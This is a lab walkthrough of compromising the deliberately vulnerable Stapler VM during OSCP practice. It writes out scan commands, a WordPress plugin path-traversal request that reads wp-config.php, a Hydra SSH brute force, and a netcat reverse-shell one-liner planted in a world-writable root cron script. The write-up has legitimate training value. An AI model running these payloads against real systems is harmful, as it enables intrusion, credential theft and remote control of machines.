Here’s a simple and fun vulnerable VM I completed in preparation for the OSCP.
It was ranked as beginner/intermediate with at least 2 paths to limited shell, and 3 paths to root.
NMAP Scan
root@kali:~# nmap -T4 -A -vvv -p- 192.168.1.181
...
PORT STATE SERVICE REASON VERSION
20/tcp closed ftp-data reset ttl 64
21/tcp open ftp syn-ack ttl 64 vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can\'t get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.226
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDc/xrBbi5hixT2B19dQilbbrCaRllRyNhtJcOzE8x0BM1ow9I80RcU7DtajyqiXXEwHRavQdO+/cHZMyOiMFZG59OCuIouLRNoVO58C91gzDgDZ1fKH6BDg+FaSz+iYZbHg2lzaMPbRje6oqNamPR4QGISNUpxZeAsQTLIiPcRlb5agwurovTd3p0SXe0GknFhZwHHvAZWa2J6lHE2b9K5IsSsDzX2WHQ4vPb+1DzDHV0RTRVUGviFvUX1X5tVFvVZy0TTFc0minD75CYClxLrgc+wFLPcAmE2C030ER/Z+9umbhuhCnLkLN87hlzDSRDPwUjWr+sNA3+7vc/xuZul
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNQB5n5kAZPIyHb9lVx1aU0fyOXMPUblpmB8DRjnP8tVIafLIWh54wmTFVd3nCMr1n5IRWiFeX1weTBDSjjz0IY=
| 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ9wvrF4tkFMApswOmWKpTymFjkaiIoie4QD0RWOYnny
53/tcp open domain syn-ack ttl 64 dnsmasq 2.75
| dns-nsid:
| id.server: YYZ
|_ bind.version: dnsmasq-2.75
80/tcp open http syn-ack ttl 64 PHP cli server 5.5 or later
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: 404 Not Found
123/tcp closed ntp reset ttl 64
137/tcp closed netbios-ns reset ttl 64
138/tcp closed netbios-dgm reset ttl 64
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom? syn-ack ttl 64
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| \"DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql syn-ack ttl 64 MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 7
| Capabilities flags: 63487
| Some Capabilities: FoundRows, LongPassword, SupportsLoadDataLocal, Support41Auth, Speaks41ProtocolOld, ConnectWithDatabase, SupportsTransactions, InteractiveClient, Speaks41ProtocolNew, IgnoreSigpipes, ODBCClient, IgnoreSpaceBeforeParenthesis, SupportsCompression, DontAllowDatabaseTableColumn, LongColumnFlag, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: 7\x1C:\x19^.e\x1E\x03{\x0C5;\x0Fff5}XL
|_ Auth Plugin Name: 88
12380/tcp open http syn-ack ttl 64 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Tim, we need to-do better next year for Initech
Interesting Services
A bunch of open ports, but first I’ll check out..
- port 666 which seems to be serving a jpg file or something (?)
- the anonymous FTP (21)
- and the two web servers (port 80 and 12380).
If these don’t pan out, I’ll circle back to the others and try a UDP scan, as well.

Viewing port 666 in a web browser returns a bunch of gibberish, but I immediately notice that old familiar signature for a zip file of “PK.” This reminds me of accidentally viewing zip files long ago in MS-DOS. 🙂
The next step is to try downloading this file with wget and save it locally.
Viewing the Image

Running unzip against 666.zip gives us the message2.jpg file that was hinted at earlier in our Nmap output.
It gives us a name to remember, Scott, and mentions a “segmentation fault” which may be hinting at a buffer overflow.
This file may have been a rabbit hole, I’m not entirely sure, but it did give me a cookie for my efforts.
I’ll start building a users.txt file now for possible later use in wordlist attacks.
root@kali:~/targets/stapler/loot# strings message2.jpg .... JFIF vPhotoshop 3.0 8BIM 1If you are reading this, you should get a cookie! 8BIM $3br ....
Checking Out the Web Servers
The server on port 12380 was very interesting. It was accessible by both http and https, both serving up different sites.
The http site served up a single page no matter what URL was requested, and a couple more names could be found in the HTML source to add to our users.txt list: Tim, and Zoe
<title>Tim, we need to-do better next year for Initech</title> ... <!-- A message from the head of our HR department, Zoe, if you are looking at this, we want to hire you! -->

Running nikto against the https version of the site gives up lots of juicy info.
We find
- robots.txt pointing to some very interesting paths:
/admin112233/,/blogblog/ /phpmyadmin/- A few more names to add to our users.txt: Pam, IniTech, Red, Dave
Exploring the HTTPS Site

The /admin112233/ path just trolls you, but /blogblog/ is a WordPress blog!
Digging around in the available blog posts gives us a couple more names for users.txt: John and Vicki. John is probably the WordPress admin user.
One of the posts suggested that one of the workplace users had “managed to sort out a few WordPress plugins for us.” Hint taken!

Running WPScan
wpscan -u https://192.168.1.150:12380/blogblog --disable-tls-checks
WPScan found a ton of stuff since this WordPress release was from 2015. Right away I noticed that directory listings were enabled, though.
Browsing the wp-content/plugins directory would probably be a good start, according to the plugins hint we saw earlier.
A Working Exploit
A Google search for the Advanced Video Embed plugin brings us here: https://www.exploit-db.com/exploits/39646/
I needed to set PYTHONHTTPSVERIFY=0 to get this working with the the https site on Stapler.

The exploit worked to view the contents of any file that Apache could access, including /etc/passwd and the WordPress config file wp-config.php which contains MySQL credentials.
I discovered that the exploit functionality could be duplicated by simply viewing a URL in the browser, and then checking the wp-content/uploads directory manually to see the new “.jpg” file created there.
curl -k "https://192.168.1.181:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.php"
Downloading the “jpg” files manually and then viewing the contents with cat will show the contents, as seen below.
/etc/passwd held a wealth of valid usernames for the system, including at least one of the names we had seen before: zoe
Password Reuse?
Now that we have a list of users, and at least one password (from MySQL), we can check for password reuse on the SSH service.
If that fails, we can poke around the phpMyAdmin using the credentials from WordPress and see what else we can find. Or try the WP Admin login.
Starting Hydra Against the SSH Service
hydra -L users.txt -P passwords.txt 192.168.1.181 ssh
Hydra finds a working login very quickly.
Privilege Escalation

After downloading and running linuxprivchecker.py on the system, we discover that there is a world writable cron job at /usr/local/sbin/cron-logrotate.sh
Let’s add a reverse shell connection to the cron job, and hopefully it will be executed by root later.
vim /usr/local/sbin/cron-logrotate.sh
Insert reverse shell one-liner, from pentestmonkey.net:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.247 443 >/tmp/f
And start a netcat listener on our attacking machine:
nc -nvlp 443